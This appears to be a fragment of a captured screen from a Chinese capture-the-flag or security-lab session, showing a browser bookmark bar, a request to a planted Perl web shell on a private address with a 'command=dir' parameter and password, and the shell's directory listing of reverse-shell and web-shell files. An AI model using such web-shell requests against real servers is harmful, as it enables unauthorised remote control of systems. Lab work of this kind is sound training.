 192.168.66.132/cgi-bin/web-shell.pl?command=dir&password=yourpassword&pwd=
信息收集 常用网址 题库 百度 CyberChef 题库 | NSSCTF 攻防世界 合天网安实验室-专业... 在线运行PHP 在线AES加密解密、A... 全
Script: /cgi-bin/web-shell.pl PWD:
Volume in drive C has no label.
Volume Serial Number is A84E-77B6
Directory of c:\www\root\cgi-bin
01/23/2025 07:21 PM <DIR> .
01/23/2025 07:21 PM <DIR> ..
01/23/2025 07:08 PM 3,960 perl-reverse-shell.pl
01/23/2025 07:16 PM 50,572 shell.exe
01/23/2025 07:21 PM 1,646 web-shell.pl
01/23/2025 07:03 PM 50,135 webshell.exe
4 File(s) 106,313 bytes
2 Dir(s) 40,096,858,112 bytes free
Command: